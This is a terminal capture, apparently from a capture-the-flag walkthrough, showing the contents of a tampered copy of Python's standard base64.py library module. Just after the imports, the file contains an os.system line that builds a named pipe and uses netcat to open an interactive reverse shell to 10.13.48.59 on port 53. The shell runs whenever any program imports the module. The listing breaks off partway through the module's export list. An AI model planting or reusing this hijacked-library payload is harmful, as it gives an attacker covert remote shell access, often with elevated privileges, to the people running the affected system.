 valley@valley:/photos/script$ cat /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.13.48.59 53 >/tmp/f')
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',
    # Standard Base64 encoding
    'standard_b64encode', 'standard_b64decode',
    # Some common Base64 alternatives.  As referenced by RFC 3458, see thread
    # starting at: